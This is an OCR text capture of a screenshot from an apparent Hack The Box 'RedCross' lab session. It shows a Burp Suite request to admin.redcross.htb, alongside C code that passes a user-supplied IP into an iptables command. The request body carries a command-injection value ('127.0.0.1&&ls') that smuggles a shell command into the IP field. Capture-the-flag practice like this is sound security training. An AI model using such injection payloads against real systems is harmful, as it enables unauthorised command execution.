 10.10.15.14
22:53
2
Mozilla Firefox
Hack The Box ::
Burp Suite Professional v2022.8.1 - REDCROSS - licensed to DVNLL Engineering [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
burp
ABP
S
4
Kali Linux
Kali Too
1 × 2 × 3 × 4 × +
Send Cancel < > Follow redirection
Target: https://admin.redcross.htb
HTTP/1
Request
Response
Pretty Raw Hex
\n
1 POST /pages/actions.php HTTP/1.1
2 Host: admin.redcross.htb
3 Cookie: PHPSESSID=ofpqj7p53g9061cct33vpgh5v4
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 36
10 Origin: https://admin.redcross.htb
11 Referer: https://admin.redcross.htb/?page=firewall
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 ip=127.0.0.1%26%26ls&action=Allow+IP
parallels@kali-linux-2022-2: /usr/share/seclists/Fuzzing
File Actions Edit View Help
parallels@kali-linux-2022-2: ~/htb/redcross ×
parallels@kali-linux-2022-2: /usr/share/seclists/Fuzzing ×
if(strstr(value,"allow")) a=1;
if(strstr(value,"restrict")) a=2;
if(strstr(value,"show")) a=3;
return a;
}
void cmdAR(char **a, char *action, char *ip){
a[0]="/sbin/iptables";
a[1]=action;
a[2]="INPUT";
a[3]="-p";
a[4]="all";
a[5]="-s";
a[6]=ip;
a[7]="-j";
a[8]="ACCEPT";
a[9]=NULL;
return;
}
session
zanidd
Search... 0 matches
Search... 0 matches
Done